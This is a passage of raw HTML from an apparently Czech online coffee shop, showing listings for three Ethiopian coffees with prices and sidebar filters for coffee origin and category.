		<img width="300" height="300" src="https://primaveracaffe.cz/wp-content/uploads/2018/10/etiopie-mapa-zrnka-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://primaveracaffe.cz/wp-content/uploads/2018/10/etiopie-mapa-zrnka-300x300.jpg 300w, https://primaveracaffe.cz/wp-content/uploads/2018/10/etiopie-mapa-zrnka-150x150.jpg 150w, https://primaveracaffe.cz/wp-content/uploads/2018/10/etiopie-mapa-zrnka-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Ethiopia Sidamo Lavato</h2></a><div class="post_content entry-content">Káva pocházející z jedné z nejstarších kávových plantáží na světě je opravdovou raritou. Svou chutí se řadí mezi ...</div>
	<span class="price">Od <span class="woocommerce-Price-amount amount">320&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></span></span>
<div class='product_colors_container'><span class="swatch swatch-image"><img src=https://primaveracaffe.cz/wp-content/uploads/2018/11/5_0-150x150.png style="height: 20px; width: 20px; margin-right: 5px;"></span><span class="swatch swatch-image"><img src=https://primaveracaffe.cz/wp-content/uploads/2018/10/frpr-150x150.png style="height: 20px; width: 20px; margin-right: 5px;"></span><span class="swatch swatch-image"><img src=https://primaveracaffe.cz/wp-content/uploads/2018/09/1-150x150.png style="height: 20px; width: 20px; margin-right: 5px;"></span></div><a href="https://primaveracaffe.cz/produkt/ethiopia-sidamo-lavato/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3111" data-product_sku="" aria-label="Vyberte nastavení pro &ldquo;Ethiopia Sidamo Lavato&rdquo;" rel="nofollow">Výběr možností</a></li>
<li class="has-post-thumbnail product type-product post-3044 status-publish instock product_cat-afrika product_cat-bio-kava product_cat-ethiopia taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="matchHeight item">			<a href="https://primaveracaffe.cz/produkt/ethiopia-sidamo-organic/">
				<div class="image">
		<img width="300" height="300" src="https://primaveracaffe.cz/wp-content/uploads/2018/10/etiopie-mapa-zrnka-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://primaveracaffe.cz/wp-content/uploads/2018/10/etiopie-mapa-zrnka-300x300.jpg 300w, https://primaveracaffe.cz/wp-content/uploads/2018/10/etiopie-mapa-zrnka-150x150.jpg 150w, https://primaveracaffe.cz/wp-content/uploads/2018/10/etiopie-mapa-zrnka-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Ethiopia Sidamo organic</h2></a><div class="post_content entry-content">Klenot, který je žádán po celém světě. Jedna z nejzajímavějších afrických káv, která se pěstuje již po generace. 100% ...</div>
	<span class="price">Od <span class="woocommerce-Price-amount amount">356&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></span></span>
<div class='product_colors_container'><span class="swatch swatch-image"><img src=https://primaveracaffe.cz/wp-content/uploads/2018/10/frpr-150x150.png style="height: 20px; width: 20px; margin-right: 5px;"></span><span class="swatch swatch-image"><img src=https://primaveracaffe.cz/wp-content/uploads/2018/09/4-150x150.png style="height: 20px; width: 20px; margin-right: 5px;"></span><span class="swatch swatch-image"><img src=https://primaveracaffe.cz/wp-content/uploads/2018/09/3_0-150x150.png style="height: 20px; width: 20px; margin-right: 5px;"></span></div><a href="https://primaveracaffe.cz/produkt/ethiopia-sidamo-organic/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3044" data-product_sku="" aria-label="Vyberte nastavení pro &ldquo;Ethiopia Sidamo organic&rdquo;" rel="nofollow">Výběr možností</a></li>
<li class="has-post-thumbnail product type-product post-2939 status-publish last instock product_cat-afrika product_cat-ethiopia product_cat-gourmet taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="matchHeight item">			<a href="https://primaveracaffe.cz/produkt/ethiopie-yirga-sheffe/">
				<div class="image">
		<img width="300" height="300" src="https://primaveracaffe.cz/wp-content/uploads/2018/09/etiopie-mapa-zrnka_2e-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://primaveracaffe.cz/wp-content/uploads/2018/09/etiopie-mapa-zrnka_2e-300x300.png 300w, https://primaveracaffe.cz/wp-content/uploads/2018/09/etiopie-mapa-zrnka_2e-150x150.png 150w, https://primaveracaffe.cz/wp-content/uploads/2018/09/etiopie-mapa-zrnka_2e-100x100.png 100w, https://primaveracaffe.cz/wp-content/uploads/2018/09/etiopie-mapa-zrnka_2e-324x324.png 324w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Ethiopie Yirga sheffe</h2></a><div class="post_content entry-content">Za pravlast arabiky je považována právě Etiopie. Tamní skvělé klimatické podmínky, které panují na náhorní plošině ...</div>
	<span class="price">Od <span class="woocommerce-Price-amount amount">354&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></span></span>
<div class='product_colors_container'><span class="swatch swatch-image"><img src=https://primaveracaffe.cz/wp-content/uploads/2018/10/frpr-150x150.png style="height: 20px; width: 20px; margin-right: 5px;"></span><span class="swatch swatch-image"><img src=https://primaveracaffe.cz/wp-content/uploads/2018/09/4-150x150.png style="height: 20px; width: 20px; margin-right: 5px;"></span><span class="swatch swatch-image"><img src=https://primaveracaffe.cz/wp-content/uploads/2018/09/3_0-150x150.png style="height: 20px; width: 20px; margin-right: 5px;"></span></div><a href="https://primaveracaffe.cz/produkt/ethiopie-yirga-sheffe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2939" data-product_sku="" aria-label="Vyberte nastavení pro &ldquo;Ethiopie Yirga sheffe&rdquo;" rel="nofollow">Výběr možností</a></li>
</ul>
</div>	<div class="col-lg-3 col-md-4 col-lg-pull-9 col-md-pull-8">
		<div id="content-sidebar" class="content-sidebar woocommerce-sidebar widget-area" role="complementary">
			<div class="berocket_search_box_block"><div class="berocket_search_box_background" style="background-color:#c0aa83;opacity:0;"></div><div class="berocket_search_box_background_all"><div style=""><a data-url="https://primaveracaffe.cz/shop/" class="search_box_button_class_252518033 berocket_search_box_button">Vyhledat tu pravou kávu</a></div><div style=""><div class="berocket_single_filter_widget berocket_single_filter_widget_3081 filtrSideBarNaseKava" data-id="3081" style=""><aside id="berocket_aapf_group-3-1" class="widget widget_berocket_aapf_single"><div class="berocket_aapf_widget-wrapper brw-product_cat  br_child_parent_wrapper">
        <div class="berocket_aapf_widget-title_div disable_collapse">
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Původ kávy</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_block roundpcs pcs             berocket_values_1'
        style='' data-scroll_theme='dark'
        data-widget_id="berocket_aapf_group-3-1"
        data-widget_id_number="berocket_aapf_group-3-1"
        data-child_parent="parent"
                data-attribute='product_cat' data-type='checkbox'
        data-count_show='show'
        data-cat_limit='0'>

        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-product_cat-afrika             ">
            <span>
                <input id='checkbox_145product_cat_2' 
                       class=" checkbox_145product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='afrika' 
                       data-term_name='Afrika' 
                       data-filter_type='attribute' data-term_id='145' data-operator='AND' 
                       data-term_ranges='145' 
                       data-taxonomy='product_cat' 
                       data-term_count='5' 
                        checked="checked"                        />
                <label data-for='checkbox_145product_cat' style="" 
                       class="berocket_label_widgets berocket_checked">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+afrika/">Afrika <span class="berocket_aapf_count">5</span></a>                </label>
                                <span data-term_id='145' class="br_child_toggle br_child_toggle_145"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
        
        <li class="berocket_term_parent_145 berocket_term_depth_1 brw-product_cat-ethiopia              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_227product_cat_2' 
                       class=" checkbox_227product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='ethiopia' 
                       data-term_name='Ethiopia' 
                       data-filter_type='attribute' data-term_id='227' data-operator='AND' 
                       data-term_ranges='227' 
                       data-taxonomy='product_cat' 
                       data-term_count='3' 
                        checked="checked"                        />
                <label data-for='checkbox_227product_cat' style="" 
                       class="berocket_label_widgets berocket_checked">
                    <a href="//primaveracaffe.cz/shop/">Ethiopia <span class="berocket_aapf_count">3</span></a>                </label>
                                <span data-term_id='227' class="br_child_toggle br_child_toggle_227"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_145 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_145 berocket_term_depth_1 brw-product_cat-kenya              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_228product_cat_2' 
                       class=" checkbox_228product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='kenya' 
                       data-term_name='Kenya' 
                       data-filter_type='attribute' data-term_id='228' data-operator='AND' 
                       data-term_ranges='228' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_228product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+kenya/">Kenya <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='228' class="br_child_toggle br_child_toggle_228"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_145 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_145 berocket_term_depth_1 brw-product_cat-uganda              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_229product_cat_2' 
                       class=" checkbox_229product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='uganda' 
                       data-term_name='Uganda' 
                       data-filter_type='attribute' data-term_id='229' data-operator='AND' 
                       data-term_ranges='229' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_229product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+uganda/">Uganda <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='229' class="br_child_toggle br_child_toggle_229"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_145 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-product_cat-jizni-amerika             ">
            <span>
                <input id='checkbox_155product_cat_2' 
                       class=" checkbox_155product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='jizni-amerika' 
                       data-term_name='Jižn&iacute; Amerika' 
                       data-filter_type='attribute' data-term_id='155' data-operator='AND' 
                       data-term_ranges='155' 
                       data-taxonomy='product_cat' 
                       data-term_count='8' 
                                               />
                <label data-for='checkbox_155product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+jizni-amerika/">Jižní Amerika <span class="berocket_aapf_count">8</span></a>                </label>
                                <span data-term_id='155' class="br_child_toggle br_child_toggle_155"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
        
        <li class="berocket_term_parent_155 berocket_term_depth_1 brw-product_cat-brasil              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_233product_cat_2' 
                       class=" checkbox_233product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='brasil' 
                       data-term_name='Brasil' 
                       data-filter_type='attribute' data-term_id='233' data-operator='AND' 
                       data-term_ranges='233' 
                       data-taxonomy='product_cat' 
                       data-term_count='4' 
                                               />
                <label data-for='checkbox_233product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+brasil/">Brasil <span class="berocket_aapf_count">4</span></a>                </label>
                                <span data-term_id='233' class="br_child_toggle br_child_toggle_233"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_155 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_155 berocket_term_depth_1 brw-product_cat-columbia              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_234product_cat_2' 
                       class=" checkbox_234product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='columbia' 
                       data-term_name='Columbia' 
                       data-filter_type='attribute' data-term_id='234' data-operator='AND' 
                       data-term_ranges='234' 
                       data-taxonomy='product_cat' 
                       data-term_count='3' 
                                               />
                <label data-for='checkbox_234product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+columbia/">Columbia <span class="berocket_aapf_count">3</span></a>                </label>
                                <span data-term_id='234' class="br_child_toggle br_child_toggle_234"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_155 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_155 berocket_term_depth_1 brw-product_cat-peru              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_239product_cat_2' 
                       class=" checkbox_239product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='peru' 
                       data-term_name='Peru' 
                       data-filter_type='attribute' data-term_id='239' data-operator='AND' 
                       data-term_ranges='239' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_239product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+peru/">Peru <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='239' class="br_child_toggle br_child_toggle_239"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_155 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-product_cat-stredni-amerika             ">
            <span>
                <input id='checkbox_194product_cat_2' 
                       class=" checkbox_194product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='stredni-amerika' 
                       data-term_name='Středn&iacute; Amerika' 
                       data-filter_type='attribute' data-term_id='194' data-operator='AND' 
                       data-term_ranges='194' 
                       data-taxonomy='product_cat' 
                       data-term_count='4' 
                                               />
                <label data-for='checkbox_194product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+stredni-amerika/">Střední Amerika <span class="berocket_aapf_count">4</span></a>                </label>
                                <span data-term_id='194' class="br_child_toggle br_child_toggle_194"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
        
        <li class="berocket_term_parent_194 berocket_term_depth_1 brw-product_cat-costa-rica              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_235product_cat_2' 
                       class=" checkbox_235product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='costa-rica' 
                       data-term_name='Costa Rica' 
                       data-filter_type='attribute' data-term_id='235' data-operator='AND' 
                       data-term_ranges='235' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_235product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+costa-rica/">Costa Rica <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='235' class="br_child_toggle br_child_toggle_235"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_194 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_194 berocket_term_depth_1 brw-product_cat-guatamala              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_232product_cat_2' 
                       class=" checkbox_232product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='guatamala' 
                       data-term_name='Guatamala' 
                       data-filter_type='attribute' data-term_id='232' data-operator='AND' 
                       data-term_ranges='232' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_232product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+guatamala/">Guatamala <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='232' class="br_child_toggle br_child_toggle_232"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_194 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_194 berocket_term_depth_1 brw-product_cat-honduras              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_236product_cat_2' 
                       class=" checkbox_236product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='honduras' 
                       data-term_name='Honduras' 
                       data-filter_type='attribute' data-term_id='236' data-operator='AND' 
                       data-term_ranges='236' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_236product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+honduras/">Honduras <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='236' class="br_child_toggle br_child_toggle_236"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_194 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_194 berocket_term_depth_1 brw-product_cat-nicaragua              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_237product_cat_2' 
                       class=" checkbox_237product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='nicaragua' 
                       data-term_name='Nicaragua' 
                       data-filter_type='attribute' data-term_id='237' data-operator='AND' 
                       data-term_ranges='237' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_237product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+nicaragua/">Nicaragua <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='237' class="br_child_toggle br_child_toggle_237"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_194 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-product_cat-severni-amerika             ">
            <span>
                <input id='checkbox_154product_cat_2' 
                       class=" checkbox_154product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='severni-amerika' 
                       data-term_name='Severn&iacute; Amerika' 
                       data-filter_type='attribute' data-term_id='154' data-operator='AND' 
                       data-term_ranges='154' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_154product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+severni-amerika/">Severní Amerika <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='154' class="br_child_toggle br_child_toggle_154"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
        
        <li class="berocket_term_parent_154 berocket_term_depth_1 brw-product_cat-hawai              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_259product_cat_2' 
                       class=" checkbox_259product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='hawai' 
                       data-term_name='Hawai' 
                       data-filter_type='attribute' data-term_id='259' data-operator='AND' 
                       data-term_ranges='259' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_259product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+hawai/">Hawai <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='259' class="br_child_toggle br_child_toggle_259"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_154 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_154 berocket_term_depth_1 brw-product_cat-puero-rico              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_260product_cat_2' 
                       class=" checkbox_260product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='puero-rico' 
                       data-term_name='Puero Rico' 
                       data-filter_type='attribute' data-term_id='260' data-operator='AND' 
                       data-term_ranges='260' 
                       data-taxonomy='product_cat' 
                       data-term_count='0' 
                                               />
                <label data-for='checkbox_260product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+puero-rico/">Puero Rico <span class="berocket_aapf_count">0</span></a>                </label>
                                <span data-term_id='260' class="br_child_toggle br_child_toggle_260"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_154 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-product_cat-asie             ">
            <span>
                <input id='checkbox_127product_cat_2' 
                       class=" checkbox_127product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='asie' 
                       data-term_name='Asie' 
                       data-filter_type='attribute' data-term_id='127' data-operator='AND' 
                       data-term_ranges='127' 
                       data-taxonomy='product_cat' 
                       data-term_count='5' 
                                               />
                <label data-for='checkbox_127product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+asie/">Asie <span class="berocket_aapf_count">5</span></a>                </label>
                                <span data-term_id='127' class="br_child_toggle br_child_toggle_127"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
        
        <li class="berocket_term_parent_127 berocket_term_depth_1 brw-product_cat-india              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_240product_cat_2' 
                       class=" checkbox_240product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='india' 
                       data-term_name='India' 
                       data-filter_type='attribute' data-term_id='240' data-operator='AND' 
                       data-term_ranges='240' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_240product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+india/">India <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='240' class="br_child_toggle br_child_toggle_240"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_127 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_127 berocket_term_depth_1 brw-product_cat-indonesia              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_231product_cat_2' 
                       class=" checkbox_231product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='indonesia' 
                       data-term_name='Indonesia' 
                       data-filter_type='attribute' data-term_id='231' data-operator='AND' 
                       data-term_ranges='231' 
                       data-taxonomy='product_cat' 
                       data-term_count='3' 
                                               />
                <label data-for='checkbox_231product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+indonesia/">Indonesia <span class="berocket_aapf_count">3</span></a>                </label>
                                <span data-term_id='231' class="br_child_toggle br_child_toggle_231"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_127 {
                display: inline-block;
            }
            </style>
            
        <li class="berocket_term_parent_127 berocket_term_depth_1 brw-product_cat-vietnam              berocket_hide_child_attributes">
            <span>
                <input id='checkbox_230product_cat_2' 
                       class=" checkbox_230product_cat" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='vietnam' 
                       data-term_name='Vietnam' 
                       data-filter_type='attribute' data-term_id='230' data-operator='AND' 
                       data-term_ranges='230' 
                       data-taxonomy='product_cat' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_230product_cat' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia+vietnam/">Vietnam <span class="berocket_aapf_count">1</span></a>                </label>
                                <span data-term_id='230' class="br_child_toggle br_child_toggle_230"><i class="fa fa-plus" aria-hidden="true"></i></span>
                            </span>
        </li>
                    <style>
            .br_child_toggle.br_child_toggle_127 {
                display: inline-block;
            }
            </style>
                    </ul>
</div></aside></div></div><div style=""><div class="berocket_single_filter_widget berocket_single_filter_widget_3148 filtrSideBarNaseKava" data-id="3148" style=""><aside id="berocket_aapf_group-3-2" class="widget widget_berocket_aapf_single"><div class="berocket_aapf_widget-wrapper brw-kategorie  br_child_parent_wrapper">
        <div class="berocket_aapf_widget-title_div disable_collapse">
                        <h3 class="widget-title berocket_aapf_widget-title" style=""><span>Kategorie</span></h3>    </div>
    <ul class='berocket_aapf_widget berocket_style_block roundpcs pcs             berocket_values_1'
        style='' data-scroll_theme='dark'
        data-widget_id="berocket_aapf_group-3-2"
        data-widget_id_number="berocket_aapf_group-3-2"
        data-child_parent="parent"
                data-attribute='pa_kategorie' data-type='checkbox'
        data-count_show=''
        data-cat_limit='0'>

        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-kategorie-arabica             ">
            <span>
                <input id='checkbox_215pa_kategorie_3' 
                       class=" checkbox_215pa_kategorie" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='arabica' 
                       data-term_name='Arabica' 
                       data-filter_type='attribute' data-term_id='215' data-operator='OR' 
                       data-term_ranges='215' 
                       data-taxonomy='pa_kategorie' 
                       data-term_count='13' 
                                               />
                <label data-for='checkbox_215pa_kategorie' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/kategorie/arabica/">Arabica</a>                </label>
                            </span>
        </li>
        
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-kategorie-robusta             ">
            <span>
                <input id='checkbox_216pa_kategorie_3' 
                       class=" checkbox_216pa_kategorie" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='robusta' 
                       data-term_name='Robusta' 
                       data-filter_type='attribute' data-term_id='216' data-operator='OR' 
                       data-term_ranges='216' 
                       data-taxonomy='pa_kategorie' 
                       data-term_count='3' 
                                               />
                <label data-for='checkbox_216pa_kategorie' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/kategorie/robusta/">Robusta</a>                </label>
                            </span>
        </li>
        
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-kategorie-kavove-smesi             ">
            <span>
                <input id='checkbox_220pa_kategorie_3' 
                       class=" checkbox_220pa_kategorie" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='kavove-smesi' 
                       data-term_name='K&aacute;vov&eacute; směsi' 
                       data-filter_type='attribute' data-term_id='220' data-operator='OR' 
                       data-term_ranges='220' 
                       data-taxonomy='pa_kategorie' 
                       data-term_count='3' 
                                               />
                <label data-for='checkbox_220pa_kategorie' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/kategorie/kavove-smesi/">Kávové směsi</a>                </label>
                            </span>
        </li>
        
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-kategorie-gourmet             ">
            <span>
                <input id='checkbox_217pa_kategorie_3' 
                       class=" checkbox_217pa_kategorie" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='gourmet' 
                       data-term_name='Gourmet' 
                       data-filter_type='attribute' data-term_id='217' data-operator='OR' 
                       data-term_ranges='217' 
                       data-taxonomy='pa_kategorie' 
                       data-term_count='3' 
                                               />
                <label data-for='checkbox_217pa_kategorie' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/kategorie/gourmet/">Gourmet</a>                </label>
                            </span>
        </li>
        
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-kategorie-bio-kava             ">
            <span>
                <input id='checkbox_219pa_kategorie_3' 
                       class=" checkbox_219pa_kategorie" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='bio-kava' 
                       data-term_name='Bio k&aacute;va' 
                       data-filter_type='attribute' data-term_id='219' data-operator='OR' 
                       data-term_ranges='219' 
                       data-taxonomy='pa_kategorie' 
                       data-term_count='3' 
                                               />
                <label data-for='checkbox_219pa_kategorie' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/kategorie/bio-kava/">Bio káva</a>                </label>
                            </span>
        </li>
        
        <li class="berocket_term_parent_0 berocket_term_depth_0 brw-kategorie-bezkofeinova-kava             ">
            <span>
                <input id='checkbox_218pa_kategorie_3' 
                       class=" checkbox_218pa_kategorie" 
                       type='checkbox'
                       autocomplete="off" 
                       style="" data-term_slug='bezkofeinova-kava' 
                       data-term_name='Bezkofeinov&aacute; k&aacute;va' 
                       data-filter_type='attribute' data-term_id='218' data-operator='OR' 
                       data-term_ranges='218' 
                       data-taxonomy='pa_kategorie' 
                       data-term_count='1' 
                                               />
                <label data-for='checkbox_218pa_kategorie' style="" 
                       class="berocket_label_widgets">
                    <a href="//primaveracaffe.cz/shop/filters/product_cat/ethiopia/kategorie/bezkofeinova-kava/">Bezkofeinová káva</a>                </label>
                            </span>
        </li>
                </ul>
